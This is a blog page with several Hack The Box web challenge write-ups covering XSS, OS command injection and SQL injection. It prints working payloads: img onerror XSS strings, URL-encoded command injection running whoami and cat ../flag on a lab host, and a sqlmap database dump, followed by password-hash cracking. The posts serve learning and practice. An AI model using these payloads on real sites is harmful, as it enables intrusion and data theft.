<p>SpookTastic is a very easy web challenge created by <a class="" href="https://app.hackthebox.com/users/1338083">leanthedev</a> on <a href="http://hackthebox.com">Hack The Box</a>. It requires basic code review and XSS to complete. Hello world, welcome to <a href="http://haxez.org">haxez</a> where today I will be trying to complete the SpookTastic web challenge. Fortunately, this time I was able to download the source code which made things a bit easier. </p>



<h2 class="wp-block-heading">SpookTastic Application Enumeration</h2>



<p>As with all application challenges, I fired up OWASP ZAP, opened Firefox and navigate to the application. I wasn&#8217;t sure what the function of the application was. It appeared to have a store where it sold a few products. Furthermore, there was also a register email option at the bottom of the page which is where the vulnerability was. Other than that, there wasn’t much else. I ran an Ajax Spider and Active Scan but it didn’t find much.</p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="550" src="https://haxez.org/wp-content/uploads/2025/02/image-5-1024x550.png" alt="SpookTastic Application Enumeration" class="wp-image-1806" srcset="https://haxez.org/wp-content/uploads/2025/02/image-5-1024x550.png 1024w, https://haxez.org/wp-content/uploads/2025/02/image-5-300x161.png 300w, https://haxez.org/wp-content/uploads/2025/02/image-5-768x412.png 768w, https://haxez.org/wp-content/uploads/2025/02/image-5-1536x825.png 1536w, https://haxez.org/wp-content/uploads/2025/02/image-5.png 1915w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>



<h2 class="wp-block-heading">Source Code Review</h2>



<p>I extracted the downloaded files and opened the app.py file. After reading through the file I noticed that that the API register endpoint had an if statement in it pointing to a blacklist function. If the value submitted to the register input box didn&#8217;t pass the blacklist function then it wouldn&#8217;t work. I went hunting for the blacklist function and found that it checks to see whether the word script is included. It appeared it was some form of validation on the user input. </p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="737" src="https://haxez.org/wp-content/uploads/2025/02/image-6-1024x737.png" alt="Source Code Review" class="wp-image-1808" srcset="https://haxez.org/wp-content/uploads/2025/02/image-6-1024x737.png 1024w, https://haxez.org/wp-content/uploads/2025/02/image-6-300x216.png 300w, https://haxez.org/wp-content/uploads/2025/02/image-6-768x553.png 768w, https://haxez.org/wp-content/uploads/2025/02/image-6.png 1263w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>



<h2 class="wp-block-heading">Exploiting SpookTastic</h2>



<p>Please note that I was not able to complete this challenge in Firefox. For some reason, the popup box didn&#8217;t appear when submitting the correct payload. Anyway, in the code there is a function that spawns a window with the flag. I&#8217;m not 100% sure about the code that recognises the XSS but that is something I will come back in my own time. Anyway, in order to solve the challenge, you need to trigger an XSS pop up without using the script tag. There are a few payloads that can do this but I used the one below. </p>



<pre class="wp-block-code"><code>&lt;img src=err onerror=alert('haxez')&gt;</code></pre>



<p>That created an alert and gave me the flag to solve the challenge.</p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="491" src="https://haxez.org/wp-content/uploads/2025/02/image-7-1024x491.png" alt="SpookTastic XSS." class="wp-image-1810" srcset="https://haxez.org/wp-content/uploads/2025/02/image-7-1024x491.png 1024w, https://haxez.org/wp-content/uploads/2025/02/image-7-300x144.png 300w, https://haxez.org/wp-content/uploads/2025/02/image-7-768x368.png 768w, https://haxez.org/wp-content/uploads/2025/02/image-7-1536x737.png 1536w, https://haxez.org/wp-content/uploads/2025/02/image-7.png 1914w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>



<h2 class="wp-block-heading">SpookTastic Learnings</h2>



<p>What’s great about the challenges where you can download the code is that you can see the protection mechanisms in place. One thing I have always struggled with is understanding how payloads bypass protection mechanisms. Everything makes much more sense once you actually see the backend code of the application. Anyway this was a fun challenge.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links">Posted in <a href="https://haxez.org/category/hack-the-box/" rel="category tag">Hack The Box</a>, <a href="https://haxez.org/category/hack-the-box/web/" rel="category tag">Web</a></span><span class="tags-links">Tagged <a href="https://haxez.org/tag/hack-the-box/" rel="tag">Hack The Box</a>, <a href="https://haxez.org/tag/hacking/" rel="tag">Hacking</a>, <a href="https://haxez.org/tag/web/" rel="tag">Web</a>, <a href="https://haxez.org/tag/website/" rel="tag">Website</a>, <a href="https://haxez.org/tag/xss/" rel="tag">XSS</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-1804 -->

<article id="post-1795" class="post-1795 post type-post status-publish format-standard has-post-thumbnail hentry category-hack-the-box category-web tag-hack-the-box tag-hacking tag-web tag-website">
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://haxez.org/hack-the-box-timekorp/" rel="bookmark">Hack The Box &#8211; TimeKORP</a></h2>			<div class="entry-meta">
				<span class="posted-on">Posted on <a href="https://haxez.org/hack-the-box-timekorp/" rel="bookmark"><time class="entry-date published" datetime="2025-02-03T22:01:24+00:00">February 3, 2025</time><time class="updated" datetime="2025-02-03T22:01:25+00:00">February 3, 2025</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://haxez.org/author/haxez/">haxez</a></span></span>			</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	
		<a class="post-thumbnail" href="https://haxez.org/hack-the-box-timekorp/" aria-hidden="true" tabindex="-1">
			<img width="1943" height="1103" src="https://haxez.org/wp-content/uploads/2025/02/TimeKORP.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Hack The Box &#8211; TimeKORP" decoding="async" loading="lazy" srcset="https://haxez.org/wp-content/uploads/2025/02/TimeKORP.png 1943w, https://haxez.org/wp-content/uploads/2025/02/TimeKORP-300x170.png 300w, https://haxez.org/wp-content/uploads/2025/02/TimeKORP-1024x581.png 1024w, https://haxez.org/wp-content/uploads/2025/02/TimeKORP-768x436.png 768w, https://haxez.org/wp-content/uploads/2025/02/TimeKORP-1536x872.png 1536w" sizes="auto, (max-width: 1943px) 100vw, 1943px" />		</a>

		
	<div class="entry-content">
		
<p>TimeKORP is a very easy web challenge created by <a class="" href="https://app.hackthebox.com/users/107">makelaris</a> on <a href="http://hackthebox.com">Hack The Box</a>. This challenge requires performing a remote code execution attack. Hello world, welcome to <a href="https://haxez.org">haxez</a> where today I will be putting my web hacking skills to the test by trying to compromise the TimeKORP very easy web challenge. Unlike some of the other challenges I&#8217;ve previously complete, this challenge doesn&#8217;t have any files to download. Lets crack on. </p>



<h2 class="wp-block-heading">TimeKORP Application Enumeration</h2>



<p>First, I launched OWASP ZAP (because I&#8217;m trying to learn it) and navigated to the provided IP address. Once the application loaded, I was presented with a fairly basic page that displayed the time. After clicking the &#8216;What is the date?&#8217; link at the top of the page, I was shown the current date. That was the extent of the application functionality. </p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="548" src="https://haxez.org/wp-content/uploads/2025/02/image-1024x548.png" alt="TimeKORP Application Enumeration" class="wp-image-1796" srcset="https://haxez.org/wp-content/uploads/2025/02/image-1024x548.png 1024w, https://haxez.org/wp-content/uploads/2025/02/image-300x161.png 300w, https://haxez.org/wp-content/uploads/2025/02/image-768x411.png 768w, https://haxez.org/wp-content/uploads/2025/02/image-1536x822.png 1536w, https://haxez.org/wp-content/uploads/2025/02/image.png 1917w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>



<h2 class="wp-block-heading">ZAP It</h2>



<p>As I was viewing the application through ZAP, I decided to run the Ajax spidering tool to see if there was any content that I was missing. Other than a an assets and static directory which contained nothing interesting, there wasn&#8217;t anything else for me to look at. </p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="550" src="https://haxez.org/wp-content/uploads/2025/02/image-1-1024x550.png" alt="ZAP Discovery" class="wp-image-1797" srcset="https://haxez.org/wp-content/uploads/2025/02/image-1-1024x550.png 1024w, https://haxez.org/wp-content/uploads/2025/02/image-1-300x161.png 300w, https://haxez.org/wp-content/uploads/2025/02/image-1-768x413.png 768w, https://haxez.org/wp-content/uploads/2025/02/image-1-1536x826.png 1536w, https://haxez.org/wp-content/uploads/2025/02/image-1.png 1916w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>



<p>As a result, I decided I should active scan the application. Granted, it isn&#8217;t always advised to use active scan. This is especially true with pages that contain sensitive functionality. However, these labs were designed to test out tools so that is exactly what I did.  </p>



<h2 class="wp-block-heading">TimeKORP Active Scan</h2>



<p>Using the OWASP ZAP browser HUD, I clicked the active scan button and waited for it to finish. As you can see from the image below, ZAP was able to find several issues ranging in severity from informational, low risk, medium risk and high risk. The informational, low and medium risk findings were all fairly standard misconfigurations such as a missing Content Security Policy header. However, the high risk finding was a Remote OS Command Injection vulnerability. </p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="269" src="https://haxez.org/wp-content/uploads/2025/02/image-2-1024x269.png" alt="TimeKORP ZAP Active Scan" class="wp-image-1798" srcset="https://haxez.org/wp-content/uploads/2025/02/image-2-1024x269.png 1024w, https://haxez.org/wp-content/uploads/2025/02/image-2-300x79.png 300w, https://haxez.org/wp-content/uploads/2025/02/image-2-768x202.png 768w, https://haxez.org/wp-content/uploads/2025/02/image-2-1536x403.png 1536w, https://haxez.org/wp-content/uploads/2025/02/image-2.png 1912w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>



<h2 class="wp-block-heading">Poking The Bug</h2>



<p>I navigated through the HUD to view and replay the request in the browser. The active scan performed a sleep command and I assume it detected that the page took a second to respond thus indicating the application was vulnerable. The URL below is the payload that active scan used to determine there was a vulnerability. </p>



<pre class="wp-block-code"><code>https:&#47;&#47;94.237.54.164:31059/?format=%25H%3A%25M%3A%25S%27%26sleep+1.0%26%27</code></pre>



<p>I modified that code to further confirm the vulnerability by running a few different commands. For example I ran the <code>whoami</code> command which told me I was <code>www</code>.</p>



<pre class="wp-block-code"><code>https:&#47;&#47;94.237.54.164:31059/?format=%25H%3A%25M%3A%25S%27%26whoami%26%27</code></pre>



<p>I ran a few other commands such as uptime to confirm I had code execution as the output on the screen wasn&#8217;t all that revealing. </p>



<pre class="wp-block-code"><code>https:&#47;&#47;94.237.54.164:31059/?format=%25H%3A%25M%3A%25S%27%26uptime%26%27</code></pre>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="547" src="https://haxez.org/wp-content/uploads/2025/02/image-3-1024x547.png" alt="TimeKORP RCE" class="wp-image-1800" srcset="https://haxez.org/wp-content/uploads/2025/02/image-3-1024x547.png 1024w, https://haxez.org/wp-content/uploads/2025/02/image-3-300x160.png 300w, https://haxez.org/wp-content/uploads/2025/02/image-3-768x410.png 768w, https://haxez.org/wp-content/uploads/2025/02/image-3-1536x821.png 1536w, https://haxez.org/wp-content/uploads/2025/02/image-3.png 1916w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>



<h2 class="wp-block-heading">Finding The Flag</h2>



<p>This is where things got a bit obscure. I used the <code>ls</code> flag and performed various directory traversals but I couldn&#8217;t find the location of the flag. What&#8217;s odd is that I could list out the views directory and see the index.php but not the flag. I didn&#8217;t think it could be a permissions issue as if I was allowed to read the flag file then I should be able to see it. Furthermore, the flag file didn&#8217;t start with a dot so it wasn&#8217;t a hidden file either. Anyway, I finally found the flag one directory above and was able to read it using the following URL. </p>



<pre class="wp-block-code"><code>https:&#47;&#47;94.237.54.164:31059/?format=%25H%3A%25M%3A%25S%27%26cat%20../flag%26%27</code></pre>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="550" src="https://haxez.org/wp-content/uploads/2025/02/image-4-1024x550.png" alt="TimeKORP" class="wp-image-1801" srcset="https://haxez.org/wp-content/uploads/2025/02/image-4-1024x550.png 1024w, https://haxez.org/wp-content/uploads/2025/02/image-4-300x161.png 300w, https://haxez.org/wp-content/uploads/2025/02/image-4-768x412.png 768w, https://haxez.org/wp-content/uploads/2025/02/image-4-1536x824.png 1536w, https://haxez.org/wp-content/uploads/2025/02/image-4.png 1917w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>



<h2 class="wp-block-heading">TimeKORP Learnings</h2>



<p>I remember a quote, I think it was from Darknet Diaries. It said that hacking is like trying to navigate a maze in the dark. You have no way of knowing where you&#8217;re going or even if you are going in the right way. I&#8217;m paraphrasing but that reflects my thoughts on this challenge. When I first started penetration testing and doing web applications I was told never to use Burp Active Scan. They explained it was because it could break applications. I&#8217;ve looked at some of the payloads and believe it to be absolutely true. However, I&#8217;m trying to adopt a new mindset of active scan where you can but ensure the client has a backup.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links">Posted in <a href="https://haxez.org/category/hack-the-box/" rel="category tag">Hack The Box</a>, <a href="https://haxez.org/category/hack-the-box/web/" rel="category tag">Web</a></span><span class="tags-links">Tagged <a href="https://haxez.org/tag/hack-the-box/" rel="tag">Hack The Box</a>, <a href="https://haxez.org/tag/hacking/" rel="tag">Hacking</a>, <a href="https://haxez.org/tag/web/" rel="tag">Web</a>, <a href="https://haxez.org/tag/website/" rel="tag">Website</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-1795 -->

<article id="post-1784" class="post-1784 post type-post status-publish format-standard has-post-thumbnail hentry category-hack-the-box category-web tag-hack-the-box tag-hacking tag-sqli tag-web tag-website">
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://haxez.org/hack-the-box-korp-terminal/" rel="bookmark">Hack The Box &#8211; KORP Terminal</a></h2>			<div class="entry-meta">
				<span class="posted-on">Posted on <a href="https://haxez.org/hack-the-box-korp-terminal/" rel="bookmark"><time class="entry-date published updated" datetime="2025-01-28T22:04:03+00:00">January 28, 2025</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://haxez.org/author/haxez/">haxez</a></span></span>			</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	
		<a class="post-thumbnail" href="https://haxez.org/hack-the-box-korp-terminal/" aria-hidden="true" tabindex="-1">
			<img width="1943" height="1103" src="https://haxez.org/wp-content/uploads/2025/01/KORP-Terminal.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Hack The Box &#8211; KORP Terminal" decoding="async" loading="lazy" srcset="https://haxez.org/wp-content/uploads/2025/01/KORP-Terminal.png 1943w, https://haxez.org/wp-content/uploads/2025/01/KORP-Terminal-300x170.png 300w, https://haxez.org/wp-content/uploads/2025/01/KORP-Terminal-1024x581.png 1024w, https://haxez.org/wp-content/uploads/2025/01/KORP-Terminal-768x436.png 768w, https://haxez.org/wp-content/uploads/2025/01/KORP-Terminal-1536x872.png 1536w" sizes="auto, (max-width: 1943px) 100vw, 1943px" />		</a>

		
	<div class="entry-content">
		
<p>KORP Terminal is a very easy web challenge created by <a class="" href="https://app.hackthebox.com/users/1338083">leanthedev</a> on <a href="http://hackthebox.com">Hack The Box</a>. This challenges requires knowledge of SQL injection. Unlike previous tasks, we don&#8217;t have the option to look at the source code for this challenge. Hello world, welcome to <a href="http://haxez.org">haxez</a> where today I will be attempting to own KORP Terminal. </p>



<h2 class="wp-block-heading">KORP Terminal Application Enumeration</h2>



<p>Upon navigating to the application, we are presented with a blue background and a login box. Thats it. You can view the source code but there isn&#8217;t much there to view. I ran OWASP ZAP Ajax spider and active scan against it but it didn&#8217;t find anything other than the low hanging fruit of HTTP headers. The application has a login box but that&#8217;s it. As a result, I attempted some default creds such as admin admin but no luck. </p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="549" src="https://haxez.org/wp-content/uploads/2025/01/image-98-1024x549.png" alt="KORP Terminal Application Enumeration" class="wp-image-1785" srcset="https://haxez.org/wp-content/uploads/2025/01/image-98-1024x549.png 1024w, https://haxez.org/wp-content/uploads/2025/01/image-98-300x161.png 300w, https://haxez.org/wp-content/uploads/2025/01/image-98-768x412.png 768w, https://haxez.org/wp-content/uploads/2025/01/image-98-1536x824.png 1536w, https://haxez.org/wp-content/uploads/2025/01/image-98.png 1913w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>



<h2 class="wp-block-heading">Attacking The Application</h2>



<p>Since there isn&#8217;t anything else other than the login form, I&#8217;m going to go out on a limb and say that I&#8217;m supposed to attack that. There are multiple ways that we could attack it. For example, we could use something like Hydra to try and brute force our way in. However, since we don&#8217;t know the username, we could be here all day. Instead, lets assume that it is powered by a database and start with some basic SQL injection attacks. To start with, I input a single quite in to both the username and password box. As shown below, the application is indeed vulnerable to SQL injection due to the lack of prepared statements. </p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="549" src="https://haxez.org/wp-content/uploads/2025/01/image-99-1024x549.png" alt="SQL Injection" class="wp-image-1787" srcset="https://haxez.org/wp-content/uploads/2025/01/image-99-1024x549.png 1024w, https://haxez.org/wp-content/uploads/2025/01/image-99-300x161.png 300w, https://haxez.org/wp-content/uploads/2025/01/image-99-768x412.png 768w, https://haxez.org/wp-content/uploads/2025/01/image-99-1536x823.png 1536w, https://haxez.org/wp-content/uploads/2025/01/image-99.png 1916w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>



<h2 class="wp-block-heading">Preparing The Request</h2>



<p>To attack the login form, I&#8217;m going to sqlmap. However, first I need a valid POST request containing the username and password parameters. Did you know that if you specify an Asterix (*) in the parameters of the request, sqlmap will automatically recognise them as insertion points? I didn&#8217;t until today. As you can see below, I found the login POST request in ZAP and copies the request to a file called request.txt.</p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="551" src="https://haxez.org/wp-content/uploads/2025/01/image-100-1024x551.png" alt="KORP Terminal OWASP ZAP. " class="wp-image-1788" srcset="https://haxez.org/wp-content/uploads/2025/01/image-100-1024x551.png 1024w, https://haxez.org/wp-content/uploads/2025/01/image-100-300x161.png 300w, https://haxez.org/wp-content/uploads/2025/01/image-100-768x413.png 768w, https://haxez.org/wp-content/uploads/2025/01/image-100-1536x827.png 1536w, https://haxez.org/wp-content/uploads/2025/01/image-100.png 1916w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>



<h2 class="wp-block-heading">KORP Terminal SQL Injection</h2>



<p>To keep it short and sweet, I ran sqlmap against the request. It automatically identified the insertion points and found that it was vulnerable. Next, I simply told sqlmap to dump the database and eureka! it spat out a username and password hash. As you can see from the image below, the username is admin and the password hash appears to be a bcrypt hash (at least according to <a href="https://hashcat.net/wiki/doku.php?id=example_hashes">hashcat examples</a>).</p>



<pre class="wp-block-code"><code>sudo sqlmap -r request.txt --ignore-code 401 --dump</code></pre>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="453" src="https://haxez.org/wp-content/uploads/2025/01/image-101-1024x453.png" alt="sqlmap" class="wp-image-1790" srcset="https://haxez.org/wp-content/uploads/2025/01/image-101-1024x453.png 1024w, https://haxez.org/wp-content/uploads/2025/01/image-101-300x133.png 300w, https://haxez.org/wp-content/uploads/2025/01/image-101-768x339.png 768w, https://haxez.org/wp-content/uploads/2025/01/image-101-1536x679.png 1536w, https://haxez.org/wp-content/uploads/2025/01/image-101.png 1914w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>



<h2 class="wp-block-heading">Hash Cracking</h2>



<p>Next, it was time to crack the hash. As per the link above in the hashcat examples, you can find the type of hash and the cracking mode needed to crack it. I used the rockyou wordlist because it is a fairly common wordlist and most of the passwords for these challenges and the boxes tend to appear in there. After a few minutes (running on a vm because noob) I cracked the hash. As you can see from the screenshot below, the password was<code> password123</code>. With the username admin and the newly cracked password, I was able to login and get the hash.</p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="449" src="https://haxez.org/wp-content/uploads/2025/01/image-102-1024x449.png" alt="hashcat" class="wp-image-1791" srcset="https://haxez.org/wp-content/uploads/2025/01/image-102-1024x449.png 1024w, https://haxez.org/wp-content/uploads/2025/01/image-102-300x132.png 300w, https://haxez.org/wp-content/uploads/2025/01/image-102-768x337.png 768w, https://haxez.org/wp-content/uploads/2025/01/image-102-1536x674.png 1536w, https://haxez.org/wp-content/uploads/2025/01/image-102.png 1917w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>



<pre class="wp-block-code"><code>HTB{t3rm1n4l_cr4ck1ng_4nd_0th3r_sh3n4nig4n5}</code></pre>



<h2 class="wp-block-heading">KORP Terminal Learnings</h2>



<p>Not much to say about this one. It was a nice fun quick challenge before I power down for the evening. I suppose a lesson that can be taken from this challenge is not to rely on automated scanners like Burp or OWASP Active Scan. They don&#8217;t always find a vulnerability that could easily be found by just submitting a single quotation mark. I find it odd that it didn&#8217;t find the error but anyway that&#8217;s all from today. </p>



<p></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links">Posted in <a href="https://haxez.org/category/hack-the-box/" rel="category tag">Hack The Box</a>, <a href="https://haxez.org/category/hack-the-box/web/" rel="category tag">Web</a></span><span class="tags-links">Tagged <a href="https://haxez.org/tag/hack-the-box/" rel="tag">Hack The Box</a>, <a href="https://haxez.org/tag/hacking/" rel="tag">Hacking</a>, <a href="https://haxez.org/tag/sqli/" rel="tag">SQLi</a>, <a href="https://haxez.org/tag/web/" rel="tag">Web</a>, <a href="https://haxez.org/tag/website/" rel="tag">Website</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-1784 -->

<article id="post-1776" class="post-1776 post type-post status-publish format-standard has-post-thumbnail hentry category-hack-the-box category-web tag-hack-the-box tag-hacking tag-web tag-website">
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://haxez.org/hack-the-box-phantom-script/" rel="bookmark">Hack The Box &#8211; Phantom Script</a></h2>			<div class="entry-meta">
				<span class="posted-on">Posted on <a href="https://haxez.org/hack-the-box-phantom-script/" rel="bookmark"><time class="entry-date published" datetime="2025-01-27T21:53:40+00:00">January 27, 2025</time><time class="updated" datetime="2025-01-27T21:53:41+00:00">January 27, 2025</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://haxez.org/author/haxez/">haxez</a></span></span>			</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	
		<a class="post-thumbnail" href="https://haxez.org/hack-the-box-phantom-script/" aria-hidden="true" tabindex="-1">
			<img width="1943" height="1103" src="https://haxez.org/wp-content/uploads/2025/01/PhantomScript.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Hack The Box &#8211; Phantom Script" decoding="async" loading="lazy" srcset="https://haxez.org/wp-content/uploads/2025/01/PhantomScript.png 1943w, https://haxez.org/wp-content/uploads/2025/01/PhantomScript-300x170.png 300w, https://haxez.org/wp-content/uploads/2025/01/PhantomScript-1024x581.png 1024w, https://haxez.org/wp-content/uploads/2025/01/PhantomScript-768x436.png 768w, https://haxez.org/wp-content/uploads/2025/01/PhantomScript-1536x872.png 1536w" sizes="auto, (max-width: 1943px) 100vw, 1943px" />		</a>

		
	<div class="entry-content">
		
<p>Phantom Script is a very easy web challenge created by <a class="" href="https://app.hackthebox.com/users/172213">Xclow3n</a> on Hack The Box. This challenge is simple as the answer is on the page. However, I believe the purpose of this challenge is to understand why one works but not the other. Hello world, welcome to <a href="http://haxez.org">haxez</a> where today I will be exploiting an XSS vulnerability. </p>



<h2 class="wp-block-heading">Phantom Script Application Enumeration</h2>



<p>The application is very basic offering only a search box to search through the different scrolls on the page. To the right of the search box is the vulnerable code. Finally, underneath the vulnerable code are some example payloads. The answer is right there on the page, all you need to do is test the different payloads and eventually the flag will pop up. But why does it pop up. </p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="487" src="https://haxez.org/wp-content/uploads/2025/01/image-94-1024x487.png" alt="Phantom Script Application Enumeration" class="wp-image-1777" srcset="https://haxez.org/wp-content/uploads/2025/01/image-94-1024x487.png 1024w, https://haxez.org/wp-content/uploads/2025/01/image-94-300x143.png 300w, https://haxez.org/wp-content/uploads/2025/01/image-94-768x365.png 768w, https://haxez.org/wp-content/uploads/2025/01/image-94-1536x731.png 1536w, https://haxez.org/wp-content/uploads/2025/01/image-94.png 1911w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>



<h2 class="wp-block-heading">HTML Child Elements </h2>



<p>When we test the first payload of:</p>



<pre class="wp-block-code"><code>&lt;script&gt;alert('Boo!');&lt;/script&gt;</code></pre>



<p>The browser renders the script tag as plain text rather than executing it. This happens because the script tag is not treated as a child element of the parent h2 tag. It is instead interpreted as part of the element&#8217;s textual content. As a result, the payload does not work for XSS in this case.</p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="486" src="https://haxez.org/wp-content/uploads/2025/01/image-95-1024x486.png" alt="Using the <script&gt; tag. " class="wp-image-1778" srcset="https://haxez.org/wp-content/uploads/2025/01/image-95-1024x486.png 1024w, https://haxez.org/wp-content/uploads/2025/01/image-95-300x142.png 300w, https://haxez.org/wp-content/uploads/2025/01/image-95-768x364.png 768w, https://haxez.org/wp-content/uploads/2025/01/image-95-1536x729.png 1536w, https://haxez.org/wp-content/uploads/2025/01/image-95.png 1918w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>



<p>However, if we use an img element, it is rendered as HTML because the browser recognises img as a valid child element. The browser parses the img element properly, and attributes like onerror are processed, allowing for XSS execution.</p>



<pre class="wp-block-code"><code>&lt;img src=x onerror="alert('Boo!')"></code></pre>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="487" src="https://haxez.org/wp-content/uploads/2025/01/image-96-1024x487.png" alt="Phantom Script XSS Working" class="wp-image-1779" srcset="https://haxez.org/wp-content/uploads/2025/01/image-96-1024x487.png 1024w, https://haxez.org/wp-content/uploads/2025/01/image-96-300x143.png 300w, https://haxez.org/wp-content/uploads/2025/01/image-96-768x365.png 768w, https://haxez.org/wp-content/uploads/2025/01/image-96-1536x731.png 1536w, https://haxez.org/wp-content/uploads/2025/01/image-96.png 1915w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>



<h2 class="wp-block-heading">The Flag</h2>



<p>After submitting the payload, click the alert blox to close it and the flag will appear on the screen like magic. </p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="483" src="https://haxez.org/wp-content/uploads/2025/01/image-97-1024x483.png" alt="The Flag" class="wp-image-1780" srcset="https://haxez.org/wp-content/uploads/2025/01/image-97-1024x483.png 1024w, https://haxez.org/wp-content/uploads/2025/01/image-97-300x141.png 300w, https://haxez.org/wp-content/uploads/2025/01/image-97-768x362.png 768w, https://haxez.org/wp-content/uploads/2025/01/image-97-1536x724.png 1536w, https://haxez.org/wp-content/uploads/2025/01/image-97.png 1916w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>



<pre class="wp-block-code"><code>HTB{xS5_iS_34SY_wh4t_d0_you_th1nk?}</code></pre>



<h2 class="wp-block-heading">Phantom Script Learnings</h2>



<p>I must admit that this answered a question that I&#8217;ve been struggling with for a long time. It&#8217;s great being able to find bugs but understanding why they are there makes finding them easier. Before doing this challenge, I didn&#8217;t know that only child elements would work when rendered in a html tag. I suspect I have missed multiple oppertunities to get XSS because of this reason. This is why it is important to do additional reading when going through challenges and boxes. </p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links">Posted in <a href="https://haxez.org/category/hack-the-box/" rel="category tag">Hack The Box</a>, <a href="https://haxez.org/category/hack-the-box/web/" rel="category tag">Web</a></span><span class="tags-links">Tagged <a href="https://haxez.org/tag/hack-the-box/" rel="tag">Hack The Box</a>, <a href="https://haxez.org/tag/hacking/" rel="tag">Hacking</a>, <a href="https://haxez.org/tag/web/" rel="tag">Web</a>, <a href="https://haxez.org/tag/website/" rel="tag">Website</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-1776 -->

<article id="post-1763" class="post-1763 post type-post status-publish format-standard has-post-thumbnail hentry category-hack-the-box category-web tag-hack-the-box tag-hacking tag-sqli tag-web tag-website">
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://haxez.org/hack-the-box-unholy-union/" rel="bookmark">Hack The Box &#8211; Unholy Union</a></h2>			<div class="entry-meta">
				<span class="posted-on">Posted on <a href="https://haxez.org/hack-the-box-unholy-union/" rel="bookmark"><time class="entry-date published" datetime="2025-01-26T20:23:41+00:00">January 26, 2025</time><time class="updated" datetime="2025-01-26T20:23:42+00:00">January 26, 2025</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://haxez.org/author/haxez/">haxez</a></span></span>			</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	
		<a class="post-thumbnail" href="https://haxez.org/hack-the-box-unholy-union/" aria-hidden="true" tabindex="-1">
			<img width="1943" height="1103" src="https://haxez.org/wp-content/uploads/2025/01/waywitch-1.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Hack The Box &#8211; Unholy Union" decoding="async" loading="lazy" srcset="https://haxez.org/wp-content/uploads/2025/01/waywitch-1.png 1943w, https://haxez.org/wp-content/uploads/2025/01/waywitch-1-300x170.png 300w, https://haxez.org/wp-content/uploads/2025/01/waywitch-1-1024x581.png 1024w, https://haxez.org/wp-content/uploads/2025/01/waywitch-1-768x436.png 768w, https://haxez.org/wp-content/uploads/2025/01/waywitch-1-1536x872.png 1536w" sizes="auto, (max-width: 1943px) 100vw, 1943px" />		</a>

		
	<div class="entry-content">
		
<p>Unholy Union is a very easy box created by <a class="" href="https://app.hackthebox.com/users/172213">Xclow3n</a> on <a href="http://hackthebox.com">Hack The Box</a>. As the name suggests, we will need some SQL skills to complete this challenge. Hello world, welcome to <a href="http://haxez.org">haxez</a> where today I will be refreshing my SQLi skills and attempting to complete this very easy challenge. I haven&#8217;t done proper SQL injection in a while, especially UNION based injection.</p>



<h2 class="wp-block-heading">Unholy Union Application Enumeration</h2>



